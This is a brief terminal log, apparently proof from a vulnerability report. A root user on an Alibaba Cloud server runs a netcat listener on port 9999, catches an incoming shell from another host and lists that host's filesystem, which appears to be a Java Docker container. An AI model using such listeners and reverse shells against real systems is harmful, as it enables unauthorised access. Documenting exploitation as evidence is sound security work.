 Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sun Jan 14 19:14:36 2024 from 171.219.220.6
root@rrosenberg:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 222.77.96.237 43916
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp